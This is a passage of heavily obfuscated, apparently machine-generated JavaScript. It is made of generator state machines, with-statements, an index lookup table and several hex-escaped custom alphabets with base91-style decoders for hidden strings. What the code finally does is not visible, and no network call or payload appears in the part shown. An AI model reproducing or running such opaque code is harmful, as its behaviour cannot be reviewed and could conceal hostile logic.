0xbb:jlZwLnK([...k2N6ex.UwCYJH]=X9GCwI,k2N6ex.UwCYJH[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+0x4b],k2N6ex.UwCYJH[BhoZHxQ[caJq7vR+0x89]]=\"\\x73\\x2e\\x45\\x58\\x67\\x51\\x48\\x41\\x47\\x2f\\x22\\x7e\\x38\\x75\\x59\\x2c\\x6f\\x5f\\x49\\x4b\\x78\\x60\\x7c\\x77\\x29\\x50\\x56\\x30\\x31\\x7a\\x3a\\x35\\x70\\x55\\x69\\x7b\\x6a\\x5a\\x3f\\x3e\\x6b\\x40\\x2b\\x79\\x37\\x66\\x53\\x52\\x46\\x64\\x65\\x26\\x62\\x4c\\x57\\x42\\x39\\x36\\x4f\\x54\\x32\\x6d\\x63\\x43\\x33\\x21\\x5d\\x5e\\x6e\\x74\\x3c\\x4a\\x28\\x68\\x3b\\x44\\x25\\x24\\x71\\x23\\x76\\x34\\x6c\\x72\\x3d\\x4e\\x2a\\x7d\\x61\\x4d\\x5b\",dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=-0x189);break;case tv2Bjh!=-0xbf&&tv2Bjh- -0x3a:jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.Gbji61,caJq7vR+=0xb,tv2Bjh+=0x4c);break;case dFgIaJs.Gwvz65f.sMOaxj+0xab:jlZwLnK([...MLiWLT.B77s8u]=X9GCwI,MLiWLT.B77s8u[BhoZHxQ[0x0]]=BhoZHxQ[0x4],MLiWLT.B77s8u[BhoZHxQ[0x256]]=\"\\x4f\\x2b\\x61\\x72\\x6e\\x64\\x41\\x65\\x5a\\x42\\x6c\\x4b\\x69\\x63\\x43\\x6f\\x51\\x50\\x59\\x68\\x67\\x76\\x4e\\x75\\x29\\x26\\x44\\x71\\x52\\x35\\x32\\x31\\x23\\x33\\x53\\x4a\\x56\\x49\\x39\\x40\\x37\\x3d\\x70\\x34\\x24\\x5b\\x58\\x79\\x62\\x73\\x5d\\x7c\\x2e\\x55\\x3b\\x30\\x54\\x2c\\x45\\x46\\x2f\\x47\\x36\\x6a\\x25\\x78\\x4c\\x5f\\x7b\\x6b\\x6d\\x57\\x66\\x38\\x60\\x7e\\x22\\x74\\x21\\x3e\\x2a\\x5e\\x3f\\x77\\x3c\\x28\\x48\\x4d\\x7a\\x7d\\x3a\",dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x1bf,tv2Bjh+=0x199);break;default:dFgIaJs.WrIk6q.hU3c0v=(0x1,iCfCdB)(0x2b,-0xe5,-0x4a,0x34).next().value;if(LVRavY){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.WrIk6q,tv2Bjh+=-0x18);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.WrIk6q,caJq7vR+=-0xa4,tv2Bjh+=0x7d);break}case-0x44:jlZwLnK(B77s8u[-BhoZHxQ[0xcc]]=BhoZHxQ[caJq7vR+0x98],B77s8u[BhoZHxQ[0xca]]=-BhoZHxQ[caJq7vR+0x9a]);for(B77s8u[-BhoZHxQ[0x7d]]=BhoZHxQ[0x2];B77s8u[-BhoZHxQ[0x7d]]<B77s8u[-BhoZHxQ[0x8e]];B77s8u[-BhoZHxQ[0x7d]]++){B77s8u[BhoZHxQ[0x4f]]=B77s8u[BhoZHxQ[0x256]].indexOf(B77s8u[BhoZHxQ[0x13]][B77s8u[-BhoZHxQ[0x7d]]]);if(B77s8u[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(B77s8u[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){B77s8u[BhoZHxQ[0xca]]=B77s8u[BhoZHxQ[0x4f]]}else{jlZwLnK(B77s8u[BhoZHxQ[0xca]]+=B77s8u[BhoZHxQ[caJq7vR+0xe5]]*BhoZHxQ[0x1e],B77s8u[BhoZHxQ[0xbf]]|=B77s8u[BhoZHxQ[0xca]]<<B77s8u[-BhoZHxQ[0xcc]],B77s8u[-BhoZHxQ[0xcc]]+=(B77s8u[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(B77s8u[-BhoZHxQ[0x257]].push(B77s8u[BhoZHxQ[0xbf]]&BhoZHxQ[caJq7vR+0xb0]),B77s8u[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],B77s8u[-BhoZHxQ[0xcc]]-=BhoZHxQ[caJq7vR+0xa2])}while(B77s8u[-BhoZHxQ[0xcc]]>BhoZHxQ[0x17]);B77s8u[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(B77s8u[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=0xe5,tv2Bjh+=-0x8d);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x62,tv2Bjh+=0x109);break}case 0x2d:case-0xdb:return BOlJVD[LVc2T_I[BhoZHxQ[0x2]]];case caJq7vR!=-0x96&&caJq7vR- -0x52:jlZwLnK(B77s8u[-BhoZHxQ[0x257]]=[],B77s8u[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=0xb2);break;case tv2Bjh-0xc2:return;case caJq7vR-0x67:return;case-0x73:case 0x1b:case tv2Bjh!=0x52&&tv2Bjh-0x96:dFgIaJs.FgNAJO.VoV0DM=comAPmF((0x1,vdCHDo)(BhoZHxQ[0x25b])).max(uLCxWn,PLnJcjJ)+BhoZHxQ[0x4];return VoV0DM;case caJq7vR!=-0x7f&&caJq7vR!=-0xf8&&caJq7vR- -0x15b:return BOlJVD[LVc2T_I[BhoZHxQ[0x2]]]=(0x1,dFgIaJs.Gbji61.O8Eh6aw)(H0i_A_P[LVc2T_I[BhoZHxQ[0x2]]]);case-0xcd:case tv2Bjh!=0x83&&tv2Bjh!=-0x92&&tv2Bjh- -0x45:case 0x46:return BhoZHxQ[0x192];case caJq7vR- -0x179:return-BhoZHxQ[0x4];case tv2Bjh- -0x108:jlZwLnK([...J5wr5K.lBvjuW]=X9GCwI,J5wr5K.lBvjuW[BhoZHxQ[0x0]]=BhoZHxQ[0x4],J5wr5K.eumyDGY=(0x1,Gwvz65f.rUI4Vv)(J5wr5K.lBvjuW[BhoZHxQ[0x2]]),dFgIaJs.Zgarjx=dFgIaJs.J5wr5K,caJq7vR+=-0x21,tv2Bjh+=-0xea);break;case-0xa1:case 0x72:jlZwLnK([...lxn1Xw2.u9GIdVu]=X9GCwI,lxn1Xw2.bOCfPY=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs={qJ0TE4F:{}}){while(caJq7vR+tv2Bjh!==0x66)with(dFgIaJs.HNJuTBh||dFgIaJs)switch(caJq7vR+tv2Bjh){case dFgIaJs.qJ0TE4F.eX3adS+0x4d:return lxn1Xw2.FwLnUH=!0x0,BGFMr_(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+-0x1d4]]);default:case-0xdf:case tv2Bjh- -0x8:jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xb]]=\"\"+(lxn1Xw2.u9GIdVu[BhoZHxQ[0x2]]||\"\"),lxn1Xw2.u9GIdVu[BhoZHxQ[0xb]]=lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xb]].length,lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]]=[],lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]=BhoZHxQ[0x2],lxn1Xw2.u9GIdVu[-BhoZHxQ[0x47]]=BhoZHxQ[caJq7vR+-0x6],lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xf]]=-BhoZHxQ[0x4]);for(lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]<lxn1Xw2.u9GIdVu[BhoZHxQ[0xb]];lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]++){lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0x47]]=lxn1Xw2.u9GIdVu[BhoZHxQ[0x4]].indexOf(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xb]][lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]]);if(lxn1Xw2.u9GIdVu[BhoZHxQ[0x4f]]===-BhoZHxQ[caJq7vR+-0x4])continue;if(lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<BhoZHxQ[caJq7vR+-0x6]){lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]=lxn1Xw2.u9GIdVu[BhoZHxQ[0x4f]]}else{jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xf]]+=lxn1Xw2.u9GIdVu[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x5]]|=lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<<lxn1Xw2.u9GIdVu[-BhoZHxQ[0x47]],lxn1Xw2.u9GIdVu[-BhoZHxQ[0x47]]+=(lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]&BhoZHxQ[caJq7vR+0x2c])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+0x13]:BhoZHxQ[0x1c]);do{jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]].push(lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x5]]&BhoZHxQ[0x1a]),lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]>>=BhoZHxQ[0xc],lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+0x3f]]-=BhoZHxQ[0xc])}while(lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+0x3f]]>BhoZHxQ[caJq7vR+0xf]);lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xf]]=-BhoZHxQ[caJq7vR+-0x4]}}if(lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x153,tv2Bjh+=-0x19c);break}else{jlZwLnK(dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x1da,tv2Bjh+=-0x19c);break}case caJq7vR!=0x101&&caJq7vR!=0x9e&&caJq7vR-0x6a:case-0x15:case-0xd6:jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]].push((lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]|lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<<lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x33]])&BhoZHxQ[caJq7vR+-0x60]),dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x168,tv2Bjh+=-0x7e);break;case 0x34:case 0xc4:jlZwLnK(dFgIaJs.qJ0TE4F.eX3adS=0xd2,dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0xbd,tv2Bjh+=-0x7e);break;case dFgIaJs.qJ0TE4F.eX3adS+-0x3a:jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]].push((lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]|lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<<lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x114]])&BhoZHxQ[0x1a]),dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x87);break;case caJq7vR- -0x145:jlZwLnK(dFgIaJs.qJ0TE4F.eX3adS=0xad,lxn1Xw2.u9GIdVu[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+0x86],lxn1Xw2.u9GIdVu[BhoZHxQ[0x4]]=\"\\x41\\x7e\\x66\\x74\\x63\\x70\\x42\\x69\\x61\\x67\\x58\\x6e\\x56\\x6f\\x4c\\x59\\x54\\x6a\\x4f\\x4b\\x51\\x50\\x4a\\x49\\x43\\x52\\x45\\x5a\\x47\\x53\\x71\\x64\\x55\\x72\\x73\\x6b\\x57\\x48\\x62\\x65\\x4d\\x68\\x6d\\x44\\x6c\\x46\\x78\\x4e\\x31\\x7c\\x25\\x34\\x7d\\x2a\\x75\\x35\\x37\\x7b\\x3c\\x2e\\x2f\\x3b\\x32\\x60\\x5b\\x5f\\x2b\\x76\\x3e\\x3d\\x5d\\x5e\\x26\\x7a\\x79\\x77\\x28\\x38\\x40\\x2c\\x39\\x33\\x21\\x24\\x29\\x3a\\x30\\x36\\x23\\x22\\x3f\",dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x8a,tv2Bjh+=-0x91);break;case caJq7vR!=0x7a&&caJq7vR!=0x9e&&caJq7vR-0x6a:jlZwLnK(dFgIaJs.qJ0TE4F.eX3adS=0xcd,dFgIaJs.HNJuTBh=dFgIaJs.EG7ptJ,caJq7vR+=0x4d,tv2Bjh+=-0x7e);break}},lxn1Xw2.FwLnUH=void 0x0,dFgIaJs.Zgarjx=dFgIaJs.lxn1Xw2,caJq7vR+=-0x3c);break;case 0x41:case caJq7vR-0x3b:jlZwLnK(B77s8u[-BhoZHxQ[0x257]].push((B77s8u[BhoZHxQ[0xbf]]|B77s8u[BhoZHxQ[0xca]]<<B77s8u[-BhoZHxQ[0xcc]])&BhoZHxQ[0x1a]),dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x147,tv2Bjh+=0x196);break;case-0x23:case 0x28:case dFgIaJs.Gwvz65f.IxJ02h7+0x12:jlZwLnK(UwCYJH[BhoZHxQ[0xa]]=BhoZHxQ[0x2],UwCYJH[-BhoZHxQ[0x76]]=-BhoZHxQ[0x4],dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,caJq7vR+=-0x18a,tv2Bjh+=0x19e);break}},zvb9p7.JezwGu=void 0x0,X9GCwI.Tljrq6C=X9GCwI.zvb9p7,caJq7vR+=0xa9);break;case tv2Bjh-0x35:case-0x83:case-0xab:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.nryzoEB,fJQVJvM+=0x123,caJq7vR+=-0x75,tv2Bjh+=-0x21,dFgIaJs+=-0x2e);break;case fJQVJvM-0x21:case-0x28:return HX1qEio=!0x0,PL4L7D;case tv2Bjh- -0x1:default:case 0xe7:X9GCwI.zvb9p7.Zotblv=(0x1,Wo1rM7g)(0x4e,0x5).next().value;if(JezwGu){jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.zvb9p7,caJq7vR+=-0x1ce,tv2Bjh+=0xeb);break}else{jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.zvb9p7,caJq7vR+=0x1df,tv2Bjh+=0xeb,dFgIaJs+=-0x229);break}case-0xef:return Zotblv;case 0x1b:case dFgIaJs-0x4:case 0x3c:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,fJQVJvM+=0x77,tv2Bjh+=-0x9f,dFgIaJs+=0x9a);break;case 0x9a:jlZwLnK(X9GCwI.iQwHTQM.SmICe34=-0x2b,X9GCwI.Tljrq6C=X9GCwI.zvb9p7,fJQVJvM+=-0x11a,caJq7vR+=-0xa4,tv2Bjh+=-0x59,dFgIaJs+=0x171);break;case-0xb6:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.AtXuKo,fJQVJvM+=-0x7e,caJq7vR+=-0x11d,tv2Bjh+=0x1cd,dFgIaJs+=0x39);break;case dFgIaJs!=0x9b&&dFgIaJs- -0x2c:jlZwLnK((0x1,AWRT4xx)(),X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,dFgIaJs+=-0x7);break;case-0x71:case 0x95:case-0x4e:return}}jlZwLnK(HX1qEio=void 0x0,fJQVJvM=qHu5lE(-0x42,-0xb9,0x39,0x77).next().value);if(HX1qEio){return fJQVJvM}},get[GNcUkW(BhoZHxQ[0x25e])+BhoZHxQ[0x182]](){return jj4kzr},set[GNcUkW(BhoZHxQ[0x25f])](HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={nlsMdb:{}}){while(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs!==0x9f)with(X9GCwI.b0zhpej||X9GCwI)switch(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs){case caJq7vR- -0xec:jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=0x74,dFgIaJs+=-0x14);break;case-0x7b:case 0x31:case-0xd4:jlZwLnK([X9GCwI.nlsMdb.EmIZF9w,X9GCwI.nlsMdb.rt2cED5,X9GCwI.nlsMdb.vyYsDsl]=[0xb7,0x84,-0x30],X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=-0x16,caJq7vR+=0x23a,tv2Bjh+=-0x57);break;case dFgIaJs- -0x66:jlZwLnK([X9GCwI.nlsMdb.EmIZF9w,X9GCwI.nlsMdb.rt2cED5,X9GCwI.nlsMdb.vyYsDsl]=[0xb8,0x1c,-0x1b],nlsMdb.dvyEQH1=function qHu5lE(){aJymklk(function(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,X9GCwI,HX1qEio,fJQVJvM={LBLPX7:{}},omAUtZr){while(tv2Bjh+X9GCwI+HX1qEio!==-0x48)with(fJQVJvM.R6H4U_||fJQVJvM)switch(tv2Bjh+X9GCwI+HX1qEio){case HX1qEio- -0xe5:jlZwLnK(fJQVJvM.bXFD51u={},fJQVJvM.bXFD51u.Uu6mu1s=function(...tv2Bjh){return dFgIaJs(0x73,0xd9,-0xe2,{bXFD51u:fJQVJvM.bXFD51u,Udn72r:fJQVJvM.Udn72r,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,zJxSZb7:{}},tv2Bjh).next().value},fJQVJvM.bXFD51u.euXL8FK=function(...tv2Bjh){return dFgIaJs(-0x7,0xc5,-0x1ab,{bXFD51u:fJQVJvM.bXFD51u,Udn72r:fJQVJvM.Udn72r,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,yHmDhiD:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.bXFD51u.Uu6mu1s),aJymklk(fJQVJvM.bXFD51u.euXL8FK));throw comAPmF(GNcUkW(BhoZHxQ[0x266])+BhoZHxQ[0x267])((0x1,fJQVJvM.bXFD51u.Uu6mu1s)(BhoZHxQ[0x279])+(0x1,fJQVJvM.bXFD51u.Uu6mu1s)(BhoZHxQ[0x27a])+(0x1,fJQVJvM.bXFD51u.Uu6mu1s)(BhoZHxQ[0x27b])+BhoZHxQ[0x44]);case HX1qEio- -0x194:case 0x5c:jlZwLnK([...SnjoH8.OWKGVe]=omAUtZr,SnjoH8.uyG_Uxo=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM={T9OmH9D:{}}){while(X9GCwI+HX1qEio!==0xc1)with(fJQVJvM.t50EIac||fJQVJvM)switch(X9GCwI+HX1qEio){case fJQVJvM.T9OmH9D.WzF4pL+-0x15c:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,X9GCwI+=0xc8,HX1qEio+=-0x12d);break;case HX1qEio!=-0x169&&HX1qEio!=0x36&&HX1qEio!=-0x52&&HX1qEio- -0x8b:case 0x96:case 0xda:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.WxTT7V,X9GCwI+=-0x49,HX1qEio+=-0x41);break;case-0x8c:case 0xa5:case HX1qEio- -0xae:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.wUZAvc,X9GCwI+=-0x6c,HX1qEio+=-0x78);break;case-0xcc:case HX1qEio!=-0x73&&HX1qEio!=0x36&&HX1qEio!=-0x52&&HX1qEio- -0x8b:case 0xbd:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,HX1qEio+=0x117);break;default:case 0x9:case 0x65:jlZwLnK([fJQVJvM.T9OmH9D.Yb1ehp0,fJQVJvM.T9OmH9D.WzF4pL]=[0x3f,-0xd2],fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,X9GCwI+=-0x16,HX1qEio+=-0x12d);break;case HX1qEio- -0x42:jlZwLnK([fJQVJvM.T9OmH9D.Yb1ehp0,fJQVJvM.T9OmH9D.WzF4pL]=[-0x2e,0xe3],SnjoH8.OWKGVe[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x35]]=(0x1,LBLPX7.PGKmAQp)(SnjoH8.OWKGVe[BhoZHxQ[0x2]]),qHu5lE[BhoZHxQ[0xb]]=qHu5lE[BhoZHxQ[X9GCwI+-0xd]].length,qHu5lE[BhoZHxQ[X9GCwI+-0x41]]=BhoZHxQ[X9GCwI+-0x40],fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,X9GCwI+=0x49,HX1qEio+=0x62);break;case-0x8:jlZwLnK([fJQVJvM.T9OmH9D.Yb1ehp0,fJQVJvM.T9OmH9D.WzF4pL]=[-0x33,0xd8],fJQVJvM.t50EIac=fJQVJvM.scQn4J4,X9GCwI+=0x112,HX1qEio+=-0x49);break;case-0x17:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.BSf2pF,X9GCwI+=0x33,HX1qEio+=0xa5);break;case X9GCwI-0x52:case 0x91:case 0xbe:jlZwLnK(SnjoH8.OWKGVe[BhoZHxQ[X9GCwI+-0x49]]=[],SnjoH8.OWKGVe[BhoZHxQ[0x188]]=BhoZHxQ[0x25]);while((SnjoH8.OWKGVe[BhoZHxQ[0x188]]=(0x1,LBLPX7.xLWt9j)())!==BhoZHxQ[X9GCwI+0x17e])SnjoH8.OWKGVe[BhoZHxQ[0x42]].push(SnjoH8.OWKGVe[BhoZHxQ[X9GCwI+0xfd]]);return SnjoH8.Dwt3Or=!0x0,(0x1,LBLPX7.WeSEJj)(SnjoH8.OWKGVe[BhoZHxQ[0x42]])}},SnjoH8.Dwt3Or=void 0x0,fJQVJvM.R6H4U_=fJQVJvM.SnjoH8,tv2Bjh+=-0x274,HX1qEio+=0x239);break;case fJQVJvM.LBLPX7.GVUtjtU+0x80:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x12e,X9GCwI+=-0x84,HX1qEio+=-0x10e);break;case fJQVJvM.LBLPX7.GVUtjtU+-0x16:return;case fJQVJvM.LBLPX7.GVUtjtU+0x9c:return oruYkBq;case X9GCwI!=0x278&&X9GCwI-0x1b2:jlZwLnK([...yHmDhiD.CRuFVf]=omAUtZr,yHmDhiD.CRuFVf[BhoZHxQ[0x0]]=BhoZHxQ[0x4],yHmDhiD.CRuFVf[BhoZHxQ[0x4]]=\"\\x4d\\x25\\x4b\\x52\\x69\\x50\\x48\\x68\\x4e\\x5a\\x59\\x74\\x44\\x65\\x32\\x6c\\x54\\x58\\x57\\x6f\\x7a\\x73\\x30\\x35\\x47\\x29\\x33\\x23\\x61\\x6a\\x37\\x72\\x55\\x53\\x5f\\x42\\x2b\\x3d\\x4a\\x75\\x70\\x5e\\x66\\x22\\x2f\\x41\\x45\\x40\\x49\\x56\\x76\\x63\\x43\\x2c\\x62\\x4f\\x3b\\x6b\\x21\\x78\\x51\\x5b\\x60\\x38\\x31\\x71\\x79\\x34\\x6e\\x2a\\x3a\\x7e\\x7c\\x7b\\x2e\\x77\\x36\\x64\\x24\\x3c\\x7d\\x46\\x28\\x67\\x6d\\x4c\\x39\\x3f\\x5d\\x3e\\x26\",yHmDhiD.CRuFVf[BhoZHxQ[0x1]]=\"\"+(yHmDhiD.CRuFVf[BhoZHxQ[0x2]]||\"\"),fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,X9GCwI+=0x1b3);break;case fJQVJvM.LBLPX7.GVUtjtU+-0x14:(0x1,fJQVJvM.LBLPX7.HDWMT_K)(_esWLy[BhoZHxQ[0xe]]);return _esWLy[BhoZHxQ[0xe]];case X9GCwI-0xa9:case-0xbe:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[-BhoZHxQ[0x84]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x18);break;case-0x4e:return BGFMr_(CRuFVf[BhoZHxQ[0xe]]);case tv2Bjh-0xbd:jlZwLnK([...AseukPL.DL0ZYL]=omAUtZr,AseukPL.DL0ZYL[BhoZHxQ[0x0]]=BhoZHxQ[0x4],AseukPL.DL0ZYL[BhoZHxQ[0x42]]=AseukPL.DL0ZYL[BhoZHxQ[0x2]].length,fJQVJvM.R6H4U_=fJQVJvM.AseukPL,tv2Bjh+=0xbe,X9GCwI+=0x13f,HX1qEio+=-0x75);break;case tv2Bjh- -0x84:jlZwLnK(CRuFVf[BhoZHxQ[0xe]].push((CRuFVf[BhoZHxQ[0x44]]|CRuFVf[BhoZHxQ[0xca]]<<CRuFVf[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,tv2Bjh+=0xca,X9GCwI+=-0x205,HX1qEio+=0xc0);break;case tv2Bjh!=0x2b&&tv2Bjh- -0x4f:jlZwLnK(_esWLy[BhoZHxQ[0xb0]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[BhoZHxQ[0xe]]=(_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x17])<<BhoZHxQ[0x2f]|_esWLy[BhoZHxQ[0x13]]<<BhoZHxQ[0x2d]|_esWLy[-BhoZHxQ[0x84]]<<BhoZHxQ[0xa]|_esWLy[BhoZHxQ[0xb0]]);if(_esWLy[BhoZHxQ[0xe]]>=BhoZHxQ[0x263]&&_esWLy[BhoZHxQ[0xe]]<=0x10ffff){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,HX1qEio+=-0x1e1);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x2b6,HX1qEio+=0xea);break}case HX1qEio-0xfb:_esWLy[BhoZHxQ[0xe]]=(_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x1d])<<BhoZHxQ[0x2d]|_esWLy[BhoZHxQ[0x13]]<<BhoZHxQ[0xa]|_esWLy[-BhoZHxQ[0x84]];if(_esWLy[BhoZHxQ[0xe]]>=0x800){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x172,HX1qEio+=-0xae);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x172,X9GCwI+=-0xc1,HX1qEio+=0x1a);break}case fJQVJvM.LBLPX7.GVUtjtU+0x1c:case-0x86:case-0xec:xHgHDu8[-BhoZHxQ[0x275]]=-BhoZHxQ[0x4];for(xHgHDu8[-BhoZHxQ[0xb6]]=BhoZHxQ[0x2];xHgHDu8[-BhoZHxQ[0xb6]]<xHgHDu8[-BhoZHxQ[0x274]];xHgHDu8[-BhoZHxQ[0xb6]]++){xHgHDu8[BhoZHxQ[0x95]]=xHgHDu8[-BhoZHxQ[0xa1]].indexOf(xHgHDu8[BhoZHxQ[0x13]][xHgHDu8[-BhoZHxQ[0xb6]]]);if(xHgHDu8[BhoZHxQ[0x95]]===-BhoZHxQ[0x4])continue;if(xHgHDu8[-BhoZHxQ[0x275]]<BhoZHxQ[0x2]){xHgHDu8[-BhoZHxQ[0x275]]=xHgHDu8[BhoZHxQ[0x95]]}else{jlZwLnK(xHgHDu8[-BhoZHxQ[0x275]]+=xHgHDu8[BhoZHxQ[0x95]]*BhoZHxQ[0x1e],xHgHDu8[BhoZHxQ[0x44]]|=xHgHDu8[-BhoZHxQ[0x275]]<<xHgHDu8[BhoZHxQ[0xa]],xHgHDu8[BhoZHxQ[0xa]]+=(xHgHDu8[-BhoZHxQ[0x275]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(xHgHDu8[BhoZHxQ[0xe]].push(xHgHDu8[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),xHgHDu8[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],xHgHDu8[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(xHgHDu8[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);xHgHDu8[-BhoZHxQ[0x275]]=-BhoZHxQ[0x4]}}if(xHgHDu8[-BhoZHxQ[0x275]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0xbd);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x3f,HX1qEio+=-0x70);break}case tv2Bjh-0xd:[r2QbL5t.Xzgloh]=omAUtZr;if(typeof BOlJVD[r2QbL5t.Xzgloh]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.r2QbL5t,X9GCwI+=0x95,HX1qEio+=-0xed);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.r2QbL5t,X9GCwI+=-0x6e,HX1qEio+=-0xed);break}case 0x63:case 0xf9:case HX1qEio!=0xbd&&HX1qEio-0x102:return;case-0xa1:case HX1qEio-0x12:return BOlJVD[Xzgloh];case X9GCwI-0x11e:return t_KEFd;case 